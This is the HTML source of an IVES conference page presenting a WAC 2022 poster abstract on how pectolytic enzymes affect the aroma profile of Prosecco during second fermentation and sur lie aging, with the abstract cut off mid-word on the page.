<link rel='stylesheet' id='divi-style-css' href='https://ives-openscience.eu/wp-content/themes/Divi-Community/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ives-openscience.eu","hash_tracking":"false","v4_id":"G-D1EBLGF5ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/public/js/doi-creator-public.js?ver=1.0.1" id="doi-creator-js"></script>
<script type="text/javascript" id="frontend_post_module_ajax-js-extra">
/* <![CDATA[ */
var front_ajax_wl = {"post_id":"14760","post_doi":[],"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","nonce":"499ed8454f"};
//# sourceURL=frontend_post_module_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/DOI_Generation_with_Crossref/wl_modules/assets/js/frontend_script.js?ver=6.9" id="frontend_post_module_ajax-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/email-encoder-bundle/assets/js/custom.js?ver=2c542c9989f589cd5318f5cef6a9ecd7" id="eeb-js-frontend-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=3.2.3" id="dap-ie-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js?ver=6.9" id="algoliaSearchLiteUmd-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.65.0/dist/instantsearch.production.min.js?ver=6.9" id="algoliaInstantSearch-js"></script>
<link rel="https://api.w.org/" href="https://ives-openscience.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ives-openscience.eu/wp-json/wp/v2/posts/14760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ives-openscience.eu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://ives-openscience.eu/?p=14760' />
				<style>
					#status {
					    background-size: contain;
					}
										
										
					
										
										
				</style>
							<style>
									</style>
			<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<!--Fermer le sous-menu pour mobile-->
<script id="dt-collapsable-menu-items">
jQuery(function ($) {
	$(document).ready(function () {
		$("body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu  li.page_item_has_children").append('<a href="#" class="mobile-toggle"></a>');
		$('ul.et_mobile_menu li.menu-item-has-children .mobile-toggle, ul.et_mobile_menu li.page_item_has_children .mobile-toggle').click(function (event) {
			event.preventDefault();
			$(this).parent('li').toggleClass('dt-open');
			$(this).parent('li').find('ul.children').first().toggleClass('visible');
			$(this).parent('li').find('ul.sub-menu').first().toggleClass('visible');
		});
		iconFINAL = 'P';
		$('body ul.et_mobile_menu li.menu-item-has-children, body ul.et_mobile_menu li.page_item_has_children').attr('data-icon', iconFINAL);
		$('.mobile-toggle').on('mouseover', function () {
			$(this).parent().addClass('is-hover');
		}).on('mouseout', function () {
			$(this).parent().removeClass('is-hover');
		})
	});
});
</script>

<!--Avoir la possibilité de fermer les accordeons-->
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
        $toggle.find('.et_pb_toggle_content').slideToggle(700, function() { 
          $toggle.removeClass('et_pb_toggle_open').addClass('et_pb_toggle_close'); 
					
        });
      }
      setTimeout(function(){ 
        $accordion.removeClass('et_pb_accordion_toggling'); 
      }, 750);
    }
  });
});
</script>
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<meta name="msapplication-TileImage" content="https://ives-openscience.eu/wp-content/uploads/2023/02/favicon-ives-website.png" />
<link rel="stylesheet" id="et-core-unified-tb-43-14760-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/14760/et-core-unified-tb-43-14760.min.css?ver=1765383091" /><link rel="stylesheet" id="et-core-unified-14760-cached-inline-styles" href="https://ives-openscience.eu/wp-content/et-cache/14760/et-core-unified-14760.min.css?ver=1765383091" /></head>
<body class="wp-singular post-template-default single single-post postid-14760 single-format-standard custom-background wp-theme-Divi wp-child-theme-Divi-Community et-tb-has-template et-tb-has-footer et_button_no_icon et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_header_style_left et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_smooth_scroll et_full_width_page et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">
		<div class="container clearfix et_menu_container">
					<div class="logo_container">
				<span class="logo_helper"></span>
				<a href="https://ives-openscience.eu/">
				<img src="https://ives-openscience.eu/wp-content/uploads/2023/05/IVES-logo2023_RVB.png" width="1929" height="360" alt="IVES" id="logo" data-height-percentage="55" />
				</a>
			</div>
					<div id="et-top-navigation" data-height="90" data-fixed-height="90">
									<nav id="top-menu-nav">
					<ul id="top-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64"><a href="https://ives-openscience.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65"><a href="#">About IVES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://ives-openscience.eu/about_ives/">About IVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://ives-openscience.eu/governance/">Governance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16487"><a href="https://ives-openscience.eu/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54494"><a href="https://ives-openscience.eu/about_ives/rules-of-ethical-conduct/">Rules of ethical conduct</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16493"><a href="https://ives-openscience.eu/open-access-policy/">Open Access policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66"><a href="#">Our 3 media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449"><a href="https://ives-openscience.eu/oeno-one/">OENO One</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16458"><a href="https://ives-openscience.eu/ives-technical-reviews/">IVES Technical Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://ives-openscience.eu/ives-conference-series/">IVES Conference Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29724"><a href="https://ives-openscience.eu/ives-annual-meeting/">IVES annual meeting</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58086"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2026/">May 2026 (Spain)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53151"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2025/">2025 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53152"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2024/">2024 (USA)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53153"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-meeting-2023/">2023 (Portugal)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53149"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2022/">2022 (France)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53150"><a href="https://ives-openscience.eu/ives-annual-meeting/ives-science-meeting-2021/">2021 (Remote)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="#">Members and partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16505"><a href="https://ives-openscience.eu/members/">Members</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16548"><a href="https://ives-openscience.eu/private-partners/">Private partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16559"><a href="https://ives-openscience.eu/institutional-partners/">Institutional partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41843"><a href="https://ives-openscience.eu/high-visibility/">High visibility partners</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52879"><a href="https://ives-openscience.eu/job-offers-from-our-network/">Job offers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57145"><a href="https://ives-openscience.eu/rd-directory-of-ives-partners/">R&#038;D Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16564"><a href="https://ives-openscience.eu/join-us/">Join us</a></li>
</ul>					</nav>
				
				
				
				
				<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>			</div> <!-- #et-top-navigation -->
		</div> <!-- .container -->
			</header> <!-- #main-header -->
<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-14760" class="et_pb_post post-14760 post type-post status-publish format-standard hentry category-wac-session-iii-posters category-ives-conference-series category-wac-2022 tag-ives-conference-series tag-wac-2022">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="1900" height="300" src="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-WAC-2022-1900x300-1.jpg" alt="WAC 2022 banner" title="ICS-banniere-WAC-2022-1900x300" srcset="https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-WAC-2022-1900x300-1.jpg 1900w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-WAC-2022-1900x300-1-1280x202.jpg 1280w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-WAC-2022-1900x300-1-980x155.jpg 980w, https://ives-openscience.eu/wp-content/uploads/2023/03/ICS-banniere-WAC-2022-1900x300-1-480x76.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 1900px, 100vw" class="wp-image-24827" /></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-ariane" class="et_pb_module lwp_divi_breadcrumbs lwp_divi_breadcrumbs_0">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="lwp-breadcrumbs"><span class="before-icon et-pb-icon"></span> <span class="before"></span> <span vocab="https://schema.org/" typeof="BreadcrumbList"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/" class="home"><span property="name">IVES</span></a><meta property="position" content="1"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/"><span property="name">IVES Conference Series</span></a><meta property="position" content="2"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/wac/"><span property="name">WAC</span></a><meta property="position" content="3"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/"><span property="name">WAC 2022</span></a><meta property="position" content="4"></span> <span class="separator et-pb-icon">&#x39;</span> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://ives-openscience.eu/category/ives-conference-series/wac/wac-2022/wac-session-iii-posters/"><span property="name">3 - WAC - Posters</span></a><meta property="position" content="5"></span> <span class="separator et-pb-icon">&#x39;</span> <span class="current">Impact of enological enzymes on aroma profile of Prosecco wines during second fermentation and sur lie aging</span></span></div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2 et_pb_gutters2">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1>Impact of enological enzymes on aroma profile of Prosecco wines during second fermentation and sur lie aging</h1></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Abstract</h2></div>
			</div><div id="publication-abstract" class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Proseccco is a famous italian Protected Designation of Origin (PDO) produced in two regions: Veneto e Friuli Venezia Giulia, however, the production is mainly concentrated in the province of Treviso. These territories are characterized by plains with some hilly areas and temperate climate. Its Production regulation provides a minimum utilization of 85% of Glera grapes, a local white grape variety, and up to a maximum of 15% of other local and international varieties. Prosecco second fermentation takes place, according to the Charmat method, in autoclaves.</p>
<p>As a results of this, Prosecco is characterized by floral and fruity notes being perceived as a every-day wine. However, a possible product differentiation in order to reach new market niches could be achieved though wine aging on yeast lees in autoclave after secondary fermentation in order to promote yeast lysis and compounds extractions from their cells (mannoproteins, polysaccharide, amino acid). These compounds have an impact on mouthfeel and could improve wine organoleptic characteristics. A strategy to accelerate this process, it is the usage of specific enzymes during second fermentation.</p>
<p>The aim of this study was to investigate the effect of the addition of enzymes during secondary fermentation and aging on Prosecco wine volatile compounds composition by GC-MS techniques.</p>
<p>For the purpose of this study a base wine prepared for second fermentation, supplemented with five different pectolytic enzymes (plus a control) and fermented with two different yeasts. Second fermentation was performed at 16 °C. Samples were analyzed at the end of second fermentation and after one and three months of sur lie aging.</p>
<p>The results showed few differences between the different enzymes in the aromatic profile, more differences were found in the later stages of aging. In light of the use of different yeasts, a fair yeast-enzyme interaction was observed. In particular, a significant effect in both batches was observed for the biochemical classes of norisoprenoids (TPB, TDN, and vitispirane), terpinen-4-ol, ethyl cinnamate, and DMS. The significant effect of ethyl cinnamate was associated with increased cinnamyl esterase activity of a particular enzyme preparation. Effects due to yeast-enzyme interaction have been observed on other compounds, particularly terpenoids such as linalool, geraniol, α-terpineol and geranyl acetate.</p>
<p>In conclusion, the use of pectolytic enzymes is an excellent way to modulate mouthfee</p></div>
			</div>
			</div><div class="et_pb_with_border et_pb_column_1_3 et_pb_column et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-doi" class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>DOI:</p></div>
			</div><div id="publication-date" class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Publication date: June 27, 2022</div>
			</div><div id="publication-issue" class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Issue: WAC 2022</p></div>
			</div><div id="publication-type" class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Type: Article</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Authors</h2></div>
			</div><div id="publication-author" class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Davide Slaghenaufi, <span>Giovanni Luzzini</span><span>, Maurizio Ugliano</span></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Presenting author</h2></div>
			</div><div id="publication-presenting-author" class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_justified et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>Davide Slaghenaufi – Department of Biotechnology, University of Verona</span></p></div>
			</div><div id="publication-affiliation" class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><span>Department of Biotechnology, University of Verona | Department of Biotechnology, University of Verona</span></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact the author</h2></div>
			</div><div id="publication-mail-author" class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><a href="javascript:;" data-enc-email="qnivqr.fynturanhsv[at]havie.vg" class="mail-link" data-wpel-link="ignore"><span id="eeb-623128-826793"></span><script type="text/javascript">(function() {var ml="nrfituhl%v.a4gesd0",mi="@;93@>:?7;=6>0;5238<A50391:34",o="";for(var j=0,l=mi.length;j<l;j++) {o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("eeb-623128-826793").innerHTML = decodeURIComponent(o);}());</script><noscript>*protected email*</noscript></a></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Keywords</h2></div>
			</div><div id="publication-keyword" class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong> </strong>Prosecco, Second fermentation, enzyme, aging, volatile compounds</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Tags</h2></div>
			</div><div id="publication-tags" class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">IVES Conference Series | WAC 2022</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Citation</h2></div>
			</div><div id="citation-frame" class="et_pb_module et_pb_code et_pb_code_0">
				
				
				
				
				<div class="et_pb_code_inner"><button id="cite-button"> Copy Citation
</button></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div id="publication-title" class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Related articles&#8230;</h2></div>
			</div><div class="et_pb_module et_pb_post_slider et_pb_post_slider_0 et_pb_slider et_pb_post_slider_image_background et_pb_slider_fullwidth_off et_pb_slider_with_overlay">
				
				
				
				
				<div class="et_pb_slides">
									<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-39977"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/39977/">Analysis of the interaction of melatonin with glycolytic proteins in <i>Saccharomyces cerevisiae</i> during alcoholic fermentation </a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Melatonin is a bioactive compound with antioxidant properties, that has been found in many fermented beverages, such as beer and wine [1]. Indeed, it has been shown that yeast can synthesize melatonin during alcoholic fermentation, although its role inside the cell, as well as the metabolic pathway involved in its synthesis, is still unclear [1]. Recent studies showed that during fermentation, melatonin interacts with different proteins of the glycolytic pathway in both Saccharomyces and non-Saccharomyces yeast, for instance glyceraldehyde 3-phosphate dehydrogenase, pyruvate kinase or enolase [2].</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/39977/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-12262"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/12262/">Importance des propriétés optiques de la surface du sol sur le microclimat de la vigne. Répercussions de l&#8217;usage d&#8217;un revêtement de sol réfléchissant sur la composition des moûts et sur la qualité du vin</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Cette recherche a eu pour but l’étude des effets d’un renforcement radiatif et thermique sur les zones inférieures de la canopée de la vigne (solarisation par des films ou des paillages réfléchissants installés sur le sol, sous les ceps), notamment l’étude de leurs conséquences sur la composition biochimique des moûts à la vendange et sur la qualité des vins.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/12262/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-41038"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/41038/">NEW PLANT BIOPOLYMERS FOR THE COLLOIDAL STABILITY OF THE COLORING MATTER OF RED WINES</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>The color as well as the “clarity” of red wines are ones of the qualities required by the consumers. Red wines must have colloidal stability from its bottling to its consumption. The supplementation of red wines with additives, and especially Acacia senegal gum, contributes to its organoleptic properties such as the colloidal stabilization of the coloring matter. In a global perspective of limitation of additives in the field of enology, one of the objectives is notably (i) to reduce the use of additives in wines, by their number and/or their quantity, and (ii) to favor the use of natural additives while preserving the organoleptic and sensory qualities of wines.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/41038/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-41196"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/41196/">INSIGHTS ON THE ROLE OF GENES ON AROMA FORMATION OF WINES</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Yeast secondary metabolism is a complex network of biochemical pathways and the genetic profile of the yeast carrying out the alcoholic fermentation is obviously important in the formation of the metabolites conferring specific odors to wine. The aim of the present research was to investigate the relative expression of genes involved in flavor compound production in eight different Saccharomyces cerevisiae strains.<br />
Two commercial yeast strains Sc1 (S.cerevisiae x S.bayanus) and Sc2 (S.cerevisiae) and six indigenous S. cerevisiae strains (Sc3, Sc4, Sc5, Sc6, Sc7, Sc8) isolated during spontaneous fermentations were inoculated in Assyrtiko and Vidiano grape must.</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/41196/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
								<div class="et_pb_slide et_pb_bg_layout_light et_pb_post_slide-33699"  >
													<div class="et_pb_slide_overlay_container"></div>
								<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
												<div class="et_pb_slide_description">
															<h2 class="et_pb_slide_title"><a href="https://ives-openscience.eu/33699/">Projected impacts of climate change on viticulture over France wine-regions using downscalled CMIP6 multi-model data</a></h2>
								<div class="et_pb_slide_content
																">
									<div><p>Winegrape is a crop for which the quality and the identity of the final product depends strongly on the<br />
climatic conditions of the year. By impacting production systems and the way in which wines are<br />
developed, climate change represents a major challenge for the wine industry (Ollat et al., 2021).</p>
</div>								</div>
														<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="https://ives-openscience.eu/33699/">Read More</a></div>						</div>
											</div>
				</div>
			</div>
				
				</div>
				
			</div>
			
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>

	<footer class="et-l et-l--footer">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_with_border et_pb_section et_pb_section_0_tb_footer et_pb_with_background et_section_regular section_has_divider et_pb_bottom_divider" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_footer et_pb_equal_columns et_pb_gutters2">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Links</h2>
<ul>
<li><a href="https://ives-openscience.eu/legal-notice/">Legal Notice</a></li>
<li><a href="https://ives-openscience.eu/privacy-policies/">Privacy Policy</a></li>
<li><a href="https://ives-openscience.eu/general-terms-of-use/">General terms of use</a></li>
</ul>
</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Newsletter</h2></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_tb_footer_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_footer et_pb_bg_layout_light" href="#newsletter" data-icon="">Subscribe to our newsletter</a>
			</div><div class="et_pb_module et_pb_code et_pb_code_0_tb_footer">
				
				
				
				
				
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Contact Information</h2></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_3_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p style="text-align: center;">Siret: 839 985 843 00011<br />RNA: W332022472</p>
<p style="text-align: center;"><strong><a href="https://ives-openscience.eu/staff/">✉️ Contact us</a></strong></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4_tb_footer  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>Follow us</h2></div>
			</div><ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				
				
				<li
            class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-linkedin'><a
